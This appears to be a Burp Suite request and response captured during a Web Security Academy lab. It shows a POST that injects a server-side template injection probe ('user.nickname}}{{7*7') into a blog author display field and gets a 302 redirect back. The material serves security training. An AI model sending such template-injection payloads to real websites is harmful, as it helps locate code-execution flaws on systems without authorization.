 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3a003304c4787084f1553d00e20083.web-security-academy.net
3 Cookie: session=5kIFuthqlwK0VN8pJSUgcLBImtQIxFgC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0a3a003304c4787084f1553d00e20083.web-security-academy.net
11 Referer:
https://0a3a003304c4787084f1553d00e20083.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.nickname}}{{7*7&csrf=
T95JJELMQVQqTPxFVGepmVkP4NNd99YE
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6